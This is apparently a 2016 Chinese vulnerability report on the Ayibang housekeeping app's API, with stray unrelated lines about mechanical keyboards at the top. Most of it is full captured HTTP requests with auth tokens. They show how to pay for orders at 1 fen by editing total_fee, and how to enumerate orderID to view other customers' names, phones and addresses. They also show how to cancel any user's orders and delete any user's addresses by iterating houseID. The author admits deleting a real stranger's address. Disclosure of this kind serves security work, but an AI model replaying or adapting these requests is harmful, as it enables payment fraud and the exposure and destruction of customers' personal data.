阿姨帮的android+代码,阿姨帮最新APP漏洞大全(支付漏洞/地址/订单遍历/删除等)...
![]()
8种机械键盘轴体对比
本人程序员,要买一个写代码的键盘,请问红轴和茶轴怎么选?
危害:看文章自己脑补
漏洞等级:高
提交时间: 2016-02-02 12:45
简要描述:
阿姨帮最新版APP(v6.2.0)漏洞打包
详细说明:

支付漏洞
1. 超低价格支付订单
点击首页,随便选择一项服务并下订单
2. 点击确认支付抓包并先截断提交:1
2
3
4
5
6
7
8
9
10
11
12POST https://api-cust.ayibang.com/v1/pay/wx/sign HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 30f6188161eb1a0bc7d245c49c01a208bb3cee34
Network: WiFi
City: beijing
Timestamp: 1452845167007
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 128
out_trade_no=11291191&attach=0_1_13800000000_0&body=%E9%98%BF%E5%A7%A8%E5%B8%AE%E6%94%AF%E4%BB%98&total_fee=5000&trade_type=AP
将上面的total_fee的值改为1,提交
支付成功后订单成为待确认状态,说明支付成功
任意用户订单查看
点击我们刚生成的订单,系统访问如下地址:1
2
3
4
5
6
7
8
9GET https://api-cust.ayibang.com/v1/order/detail?orderID=11291191 HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 30f6188161eb1a0bc7d245c49c01a208bb3cee34
Network: WiFi
City: beijing
Timestamp: 1452845324989
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip
orderID=11291191处可遍历,burp出手对订单的后四位遍历
N多订单信息可看
以订单ID为11290071为例,可查看到该订单涉及用户的姓名 手机号 住址等
任意用户订单取消漏洞
点击之前的订单,点击取消订单,会抓到如下请求包:
1
2
3
4
5
6
7
8
9
10
11
12POST https://api-cust.ayibang.com/v1/order/cancel HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 30f6188161eb1a0bc7d245c49c01a208bb3cee34
Network: WiFi
City: beijing
Timestamp: 1452846770206
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 42
data=%7B%22orderID%22%3A%2211291191%22%7D&post处内容url解码后为:{“orderID”:”11291191”}通过遍历orderID可删除所有订单
通过另一手机注册一个账号并下一个订单
提交以下数据包:1
2
3
4
5
6
7
8
9
10
11
12POST https://api-cust.ayibang.com/v1/order/cancel HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 30f6188161eb1a0bc7d245c49c01a208bb3cee34
Network: WiFi
City: beijing
Timestamp: 1452846770206
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 42
data=%7B%22orderID%22%3A%2211292401%22%7D&
成功取消订单
再查看该用户订单列表,已经成为空:
任意用户服务地址删除
1. 点击app里面服务地址
2. 添加两个地址
然后删除上面的两个地址,并抓包1
2
3
4
5
6
7
8
9GET https://api-cust.ayibang.com/v1/house/delete?houseID=17334752 HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 211ebac721824b5cb688e3c6d1187bc21beff557
Network: WiFi
City: nanjing
Timestamp: 1452841496773
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip
返回数据包如下:
1
2
3
4
5
6
7
8HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Jan 2016 07:04:57 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.11
Content-Length: 628
{"house":{"id":"17334752","custID":"16989352","city":"nanjing","cityName":"u5357u4eac","zone":"null","nameAddr":"u5b9eu9a8c
上面内容解码后如下:
 可以看到statusName处标记为已删除,并且数据包返回的ID与删除的ID为同一ID:17334752
可以看到statusName处标记为已删除,并且数据包返回的ID与删除的ID为同一ID:17334752
再删除另外一个地址:
1
2
3
4
5
6
7
8
9GET https://api-cust.ayibang.com/v1/house/delete?houseID=17336562 HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 211ebac721824b5cb688e3c6d1187bc21beff557
Network: WiFi
City: nanjing
Timestamp: 1452841783577
Host: api-cust.ayibang.com
Connection: Keep-Alive
Accept-Encoding: gzip由此可看到系统删除服务地址是根据不同的ID来实现的,虽然数字不是连续的,但是经过几次尝试发现都是以17开头的8位数字,如此遍可以通过遍历id删除其它用户的服务地址
只需提交以下数据包:
1
2
3GET https://api-cust.ayibang.com/v1/house/delete?houseID=17336562 HTTP/1.1
User-Agent: {"os":"4.4.2","unique":"28552821044111528D2446FF003","version-Code":1012,"version-Name":"6.2.0","device":"M355","sim-Operator":"UnKnown","mac":"28D2446FF003","type":"Android","channel":"portal"}
Authorization: 211ebac721824b5cb688e3c6d1187bc21beff557
通过burpsuite 遍历houseID处,即可删除所有用户收获地址
以下为我随便找的一个用户地址(抱歉给这位用户带来困扰):
1
2
3
4
5
6
7
8
9
10GET https://api-cust.ayibang.com/v1/house/delete?houseID=17330512 HTTP/1.1
Host: api-cust.ayibang.com
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36 OPR/34.0.2036.47
DNT: 1
Accept-Encoding: gzip, deflate, lzma, sdch
Accept-Language: zh-CN,zh;q=0.8
返回:
漏洞证明
如果需要通过浏览器复现上面问题,需要注意数据请求处有一个请求头:
Authorization: 211ebac721824b5cb688e3c6d1187bc21beff557
此处的authorization是用户在登录APP的时候服务器返回的认证key